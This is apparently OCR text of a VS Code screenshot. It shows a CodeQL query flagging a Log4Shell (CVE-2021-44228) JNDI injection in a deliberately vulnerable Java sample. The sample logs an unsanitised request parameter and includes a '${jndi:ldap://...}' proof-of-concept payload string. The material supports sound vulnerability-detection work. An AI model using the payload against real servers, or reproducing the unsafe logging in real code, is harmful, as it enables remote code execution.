 vscode-codeql-starter (Workspace)
CODEQL
LANGUAGE
DATABASES
jscdb java
QUERIES
codeql-custom-queries-java
ql
java / ql
automodel
consistency-queries
examples / snippets
integration-tests
src
Advisory
AlertSuppression.ql java
AlertSuppressionAnnotations.ql...
Architecture
Compatibility / JDK9
Complexity
DeadCode
definitions.ql java
Diagnostics
experimental / Security / CWE
CWE-016
CWE-020
Log4jJndiInjection.ql java
Run local query
CWE-036
CWE-073
CWE-078
VARIANT ANALYSIS REPOSITORIES
QUERY HISTORY
AST VIEWER
CODEQL METHOD MODELING
2
1
Log4jJndiInjection.ql
Log4j.java
CodeQL > vulns > jscdb > src.zip > Users > r00t > CodeQL > vulns > java-sec-code > src > main > java >
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5 import org.springframework.web.bind.annotation.
RequestMapping;
6 import org.springframework.web.bind.annotation.
RestController;
7
8 @RestController
9 public class Log4j {
10
11 private static final Logger logger = LogManager.
getLogger("Log4j");
12
13 /**
14 * http://localhost:8080/log4j?token=${jndi:ldap://
127.0.0.1:1389/0iun75}
15 * Default: error/fatal/off
16 * Fix: Update log4j to lastet version.
17 */
18 @RequestMapping(value = "/log4j")
19 public String log4j(String token) {
20 logger.error(token);
21 return token;
22 }
23
24 public static void main(String[] args) {
25 String poc = "${jndi:ldap://127.0.0.1:1389/0iun75}
";
26 logger.error(poc);
27 }
28
29 }
CodeQL Query Results
« 1 / 1 »
Potential Log4J LDAP JNDI injection (CVE-2021-44228)
on jscdb - finished in 0 seconds (1 results) [8/18/2023,
11:42:57 PM]
Open
Log4jJndiInjection.ql
alerts 1 result Show results in Problems view
Message
2 Log4j log entry depends on a user-provided value. Log4j.java:20:22
Path (2 steps)
1 token : String Log4j.java:19:25
2 token Log4j.java:20:22